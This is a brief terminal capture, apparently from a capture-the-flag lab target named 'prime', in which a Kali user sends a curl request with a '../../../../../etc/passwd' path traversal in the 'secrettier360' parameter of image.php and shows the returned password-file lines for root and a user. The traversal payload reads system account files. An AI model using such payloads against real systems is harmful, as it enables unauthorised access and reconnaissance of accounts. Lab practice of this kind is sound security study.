 ┌──(kali㉿kali)-[~/target/prime]
└─$ curl http://10.9.75.10/image.php?secrettier360=../../../../../etc/passwd | grep /bin/bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2616  100  2616    0     0  1468k      0 --:--:-- --:--:-- --:--:-- 2554k
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash